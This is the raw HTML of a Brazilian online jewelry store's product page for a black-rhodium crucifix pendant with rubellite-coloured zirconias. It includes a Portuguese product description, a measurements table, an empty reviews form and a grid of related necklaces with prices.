onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin no Pinterest" aria-label="Pin no Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.waufen.com.br/produto/colar-faberge-verde-com-zirconia-cristal-semi-joias-luxo-2/&title=Crucifixo%20Rodio%20Negro%20Com%20Zirconias%20Rubelitas%20Semi%20Joia" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn" rel="noopener nofollow"><i class="icon-linkedin" aria-hidden="true"></i></a></div>
    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://www.waufen.com.br/produto/brinco-leque-rubi-leitoso-com-zirconias-semi-joia-rodio-2/" rel="next" class="button icon is-outline circle" aria-label="Next product">
                  <i class="icon-angle-left" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                <a title="Colar Esmeralda Leitosa Com Zirconias Cristais Semi Joias" href="https://www.waufen.com.br/produto/brinco-leque-rubi-leitoso-com-zirconias-semi-joia-rodio-2/">
                <img width="100" height="100" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-pingente-redondo-da-moda-prata-com-zirconias-semijoias-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-pingente-redondo-da-moda-prata-com-zirconias-semijoias-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-pingente-redondo-da-moda-prata-com-zirconias-semijoias-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-pingente-redondo-da-moda-prata-com-zirconias-semijoias-280x280.jpg 280w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://www.waufen.com.br/produto/colar-de-gota-grande-azul-e-corrente-tiffany-longa-rodio/" rel="previous" class="button icon is-outline circle" aria-label="Previous product">
                  <i class="icon-angle-right" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                  <a title="Colar De Gota Grande Azul E Corrente Tiffany Longa Rodio" href="https://www.waufen.com.br/produto/colar-de-gota-grande-azul-e-corrente-tiffany-longa-rodio/">
                  <img width="100" height="100" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-tiffany-com-gota-azul-prata-semijoias-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-tiffany-com-gota-azul-prata-semijoias-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-tiffany-com-gota-azul-prata-semijoias-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-tiffany-com-gota-azul-prata-semijoias-280x280.jpg 280w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul></div>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-center" role="tablist">
							<li role="presentation" class="description_tab active" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-selected="true" aria-controls="tab-description">
						Descrição					</a>
				</li>
											<li role="presentation" class="additional_information_tab " id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-selected="false" aria-controls="tab-additional_information" tabindex="-1">
						Informação adicional					</a>
				</li>
											<li role="presentation" class="reviews_tab " id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-selected="false" aria-controls="tab-reviews" tabindex="-1">
						Avaliações (0)					</a>
				</li>
											<li role="presentation" class="ux_global_tab_tab " id="tab-title-ux_global_tab">
					<a href="#tab-ux_global_tab" role="tab" aria-selected="false" aria-controls="tab-ux_global_tab" tabindex="-1">
						Guia de Medidas					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<p>Crucifixo rodio negro com zirconias rubelitas semi joia é um belíssimo acessório feminino, completamente maravilhoso. Um crucifixo robusto e encorpado para dar o diferencial no seu look.</p>
<p>Os crucifixos nunca saem de moda e são acessórios femininos coringas na hora de montar os looks. Aproveite o design moderno e arrojado desta peça para estar in na moda.</p>
<p>O tamanho do crucifixo é de 5 cm de altura por 3,5 cm de largura. Confeccionado em metal leva camadas robustas de banho de ródio negro nobre.</p>
<p>O crucifixo é cravejado por zircônias de cor rubelita rubi rosa. O tamanho da corrente veneziana é de é de 70 cm.</p>
<p>Para você que é apaixonada por semi joias de luxo conheça nossa coleção de prata disponível em nosso site: pulseira de prata, anel de prata, alianças de casamento.</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content " id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
										

<table class="woocommerce-product-attributes shop_attributes" aria-label="Detalhes do produto">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Peso</th>
			<td class="woocommerce-product-attributes-item__value">20 g</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensões</th>
			<td class="woocommerce-product-attributes-item__value">2 &times; 2 &times; 1 cm</td>
		</tr>
	</table>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Avaliações		</h3>

					<p class="woocommerce-noreviews">Não há avaliações ainda.</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Seja o primeiro a avaliar &ldquo;Crucifixo Rodio Negro Com Zirconias Rubelitas Semi Joia&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/produto/colar-faberge-verde-com-zirconia-cristal-semi-joias-luxo-2/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://www.waufen.com.br/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Sua avaliação&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Avaliar&hellip;</option>
						<option value="5">Perfeito</option>
						<option value="4">Bom</option>
						<option value="3">Razoável</option>
						<option value="2">Nada mal</option>
						<option value="1">Muito ruim</option>
					</select></div><p class="comment-form-comment"><label for="comment">Sua avaliação sobre o produto&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Nome&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">E-mail&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Enviar" /> <input type='hidden' name='comment_post_ID' value='868' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e534c42409" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="173"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--ux_global_tab panel entry-content " id="tab-ux_global_tab" role="tabpanel" aria-labelledby="tab-title-ux_global_tab">
														</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Produtos relacionados			</h3>
		
		
  
    <div class="row has-equal-box-heights equalize-box large-columns-4 medium-columns-3 small-columns-2 row-small" >
  
		<div class="product-small col has-hover product type-product post-750 status-publish instock product_cat-colares product_cat-colares-com-pingente product_cat-colares-de-gota product_cat-colares-rodio product_cat-colares-tiffany product_tag-joias-de-gotas product_tag-joias-delicadas product_tag-joias-modernas product_tag-joias-para-o-dia-a-dia product_tag-joias-rodio product_tag-safira product_tag-semijoias has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/colar-de-gota-grande-azul-e-corrente-tiffany-longa-rodio/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-tiffany-com-gota-azul-prata-semijoias-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Colar De Gota Grande Azul E Corrente Tiffany Longa Rodio" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-tiffany-com-gota-azul-prata-semijoias-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-tiffany-com-gota-azul-prata-semijoias-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-tiffany-com-gota-azul-prata-semijoias-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /><img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-gota-longo-pedra-azul-safira-corrente-tiffany-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Colar De Gota Grande Azul E Corrente Tiffany Longa Rodio" aria-hidden="true" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-gota-longo-pedra-azul-safira-corrente-tiffany-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-gota-longo-pedra-azul-safira-corrente-tiffany-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-gota-longo-pedra-azul-safira-corrente-tiffany-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/colar-de-gota-grande-azul-e-corrente-tiffany-longa-rodio/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Colar De Gota Grande Azul E Corrente Tiffany Longa Rodio</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>155,00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:750,&quot;item_id&quot;:750,&quot;item_name&quot;:&quot;Colar De Gota Grande Azul E Corrente Tiffany Longa Rodio&quot;,&quot;sku&quot;:&quot;0874-D&quot;,&quot;price&quot;:155,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colares&quot;,&quot;id&quot;:750,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/colar-de-gota-grande-azul-e-corrente-tiffany-longa-rodio\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-745 status-publish instock product_cat-colares product_cat-colares-com-pingente product_cat-colares-de-gota product_cat-colares-rodio product_tag-joias-de-gotas product_tag-joias-delicadas product_tag-joias-modernas product_tag-joias-para-o-dia-a-dia product_tag-joias-para-trabalho product_tag-joias-rodio product_tag-rubelita product_tag-semijoias has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/corrente-tiffany-curto-pingente-gota-rubi-prata-semijoia/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-curto-rubelita-prata-semijoia-1-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Corrente Tiffany Curto Pingente Gota Rubi Prata Semijoia" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-curto-rubelita-prata-semijoia-1-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-curto-rubelita-prata-semijoia-1-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-curto-rubelita-prata-semijoia-1-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /><img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colares-da-moda-rubi-crucifixo-pink-semi-joia-1-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Corrente Tiffany Curto Pingente Gota Rubi Prata Semijoia" aria-hidden="true" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colares-da-moda-rubi-crucifixo-pink-semi-joia-1-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colares-da-moda-rubi-crucifixo-pink-semi-joia-1-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colares-da-moda-rubi-crucifixo-pink-semi-joia-1-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/corrente-tiffany-curto-pingente-gota-rubi-prata-semijoia/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Corrente Tiffany Curto Pingente Gota Rubi Prata Semijoia</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>155,00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:745,&quot;item_id&quot;:745,&quot;item_name&quot;:&quot;Corrente Tiffany Curto Pingente Gota Rubi Prata Semijoia&quot;,&quot;sku&quot;:&quot;0996-D&quot;,&quot;price&quot;:155,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colares&quot;,&quot;id&quot;:745,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/corrente-tiffany-curto-pingente-gota-rubi-prata-semijoia\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-847 status-publish last instock product_cat-colares product_cat-colares-com-pingente product_cat-colares-ouro product_cat-gravatinhas product_tag-cristal product_tag-joias-com-navetes product_tag-joias-delicadas product_tag-joias-ouro product_tag-joias-para-o-dia-a-dia product_tag-joias-para-trabalho product_tag-semijoias has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/colar-de-coroa-esmeralda-com-rodio-negro-semijoias-online-2/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-gravatinha-cristal-luxo-semi-joias-finas-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Colar Gravatinha Dourado Com Zirconias Navetes Semi Joia" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-gravatinha-cristal-luxo-semi-joias-finas-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-gravatinha-cristal-luxo-semi-joias-finas-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-gravatinha-cristal-luxo-semi-joias-finas-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /><img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colares-dourados-da-moda-waufen-joias-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Colar Gravatinha Dourado Com Zirconias Navetes Semi Joia" aria-hidden="true" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colares-dourados-da-moda-waufen-joias-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colares-dourados-da-moda-waufen-joias-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colares-dourados-da-moda-waufen-joias-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/colar-de-coroa-esmeralda-com-rodio-negro-semijoias-online-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Colar Gravatinha Dourado Com Zirconias Navetes Semi Joia</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>162,00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:847,&quot;item_id&quot;:847,&quot;item_name&quot;:&quot;Colar Gravatinha Dourado Com Zirconias Navetes Semi Joia&quot;,&quot;sku&quot;:&quot;1281-D&quot;,&quot;price&quot;:162,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colares&quot;,&quot;id&quot;:847,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/colar-de-coroa-esmeralda-com-rodio-negro-semijoias-online-2\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-703 status-publish first instock product_cat-colares product_cat-colares-com-pingente product_cat-colares-rodio product_cat-mandalas product_tag-cristal product_tag-joias-delicadas product_tag-joias-modernas product_tag-joias-para-o-dia-a-dia product_tag-joias-rodio product_tag-semijoias has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/ear-jacket-verde-esmeralda-com-banho-de-rodio-negro-2/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-zirconias-baguetes-prata-semijoias-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Colar Redondo Com Zirconias Baguetes Semi Joias Da Moda" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-zirconias-baguetes-prata-semijoias-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-zirconias-baguetes-prata-semijoias-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-zirconias-baguetes-prata-semijoias-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/ear-jacket-verde-esmeralda-com-banho-de-rodio-negro-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Colar Redondo Com Zirconias Baguetes Semi Joias Da Moda</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>115,00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:703,&quot;item_id&quot;:703,&quot;item_name&quot;:&quot;Colar Redondo Com Zirconias Baguetes Semi Joias Da Moda&quot;,&quot;sku&quot;:&quot;0646-Z&quot;,&quot;price&quot;:115,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colares&quot;,&quot;id&quot;:703,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/ear-jacket-verde-esmeralda-com-banho-de-rodio-negro-2\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-640 status-publish instock product_cat-colares product_cat-colares-com-pingente product_cat-colares-ouro product_tag-joias-delicadas product_tag-joias-ouro product_tag-joias-para-o-dia-a-dia product_tag-joias-quadrada product_tag-quartzo-rosa product_tag-semijoias has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/colar-da-moda-folheado-a-ouro-com-zirconia-quartzo-rosa/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-princesa-semijoias-quartzo-rosa-leitosa-dourado-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Colar Da Moda Folheado A Ouro Com Zirconia Quartzo Rosa" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-princesa-semijoias-quartzo-rosa-leitosa-dourado-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-princesa-semijoias-quartzo-rosa-leitosa-dourado-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-princesa-semijoias-quartzo-rosa-leitosa-dourado-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/colar-da-moda-folheado-a-ouro-com-zirconia-quartzo-rosa/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Colar Da Moda Folheado A Ouro Com Zirconia Quartzo Rosa</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>137,00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:640,&quot;item_id&quot;:640,&quot;item_name&quot;:&quot;Colar Da Moda Folheado A Ouro Com Zirconia Quartzo Rosa&quot;,&quot;sku&quot;:&quot;0574-D&quot;,&quot;price&quot;:137,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colares&quot;,&quot;id&quot;:640,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/colar-da-moda-folheado-a-ouro-com-zirconia-quartzo-rosa\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-844 status-publish instock product_cat-colares product_cat-colares-com-pingente product_cat-colares-de-gota product_cat-colares-rodio-negro product_cat-colares-tiffany product_tag-joias-de-gotas product_tag-joias-delicadas product_tag-joias-para-o-dia-a-dia product_tag-joias-rodio-negro product_tag-safira product_tag-semijoias has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/crucifixo-rodio-negro-com-zirconias-rubelitas-semi-joia/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-rodio-negro-com-gota-azul-safira-semi-joia-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Colar De Gota Azul Com Corrente Longa Tiffany Rodio Negro" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-rodio-negro-com-gota-azul-safira-semi-joia-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-rodio-negro-com-gota-azul-safira-semi-joia-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-rodio-negro-com-gota-azul-safira-semi-joia-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /><img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-gravatinha-rodio-negro-azul-safira-e-colar-de-gota-semijoia-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Colar De Gota Azul Com Corrente Longa Tiffany Rodio Negro" aria-hidden="true" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-gravatinha-rodio-negro-azul-safira-e-colar-de-gota-semijoia-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-gravatinha-rodio-negro-azul-safira-e-colar-de-gota-semijoia-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-gravatinha-rodio-negro-azul-safira-e-colar-de-gota-semijoia-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/crucifixo-rodio-negro-com-zirconias-rubelitas-semi-joia/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Colar De Gota Azul Com Corrente Longa Tiffany Rodio Negro</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>155,00</bdi></span></span>
</div>		</div>
	</div>
